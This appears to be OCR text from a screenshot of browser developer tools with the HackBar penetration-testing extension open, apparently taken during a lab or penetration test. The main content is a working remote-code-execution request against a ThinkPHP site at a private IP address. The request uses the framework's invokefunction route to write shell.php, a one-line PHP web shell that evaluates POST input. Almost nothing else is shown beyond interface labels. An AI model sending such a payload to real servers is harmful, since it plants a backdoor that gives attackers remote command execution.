 Gmail TSY244 AIchatOS
27
元素 控制台 源代码/来源 性能 网络 内存 应用 Lighthouse 性能数据分析 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE T
URL
http://192.168.79.162/index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1]
[]=shell.php&vars[1][]=<?php @eval($_POST[ccc]);?>
Use POST method MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1